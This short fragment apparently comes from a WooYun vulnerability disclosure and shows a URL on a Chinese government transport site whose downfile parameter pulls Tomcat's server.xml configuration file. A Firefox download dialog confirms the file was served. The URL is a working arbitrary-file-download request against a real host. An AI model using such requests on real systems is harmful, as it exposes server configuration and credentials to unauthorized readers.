 gzcx.hbjt.gov.cn:81/images/jtsp.jsp?sort=-2&downfile=C:\Tomcat+5.0\conf\server.xml
Google
正在打开 server.xml
您已选择打开
server.xml
为： XML Document (22.2 KB)
来源： http://gzcx.hbjt.gov.cn:81
您想要 Firefox 如何处理此文件？
打开方式(O) Internet Explorer (默认)
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org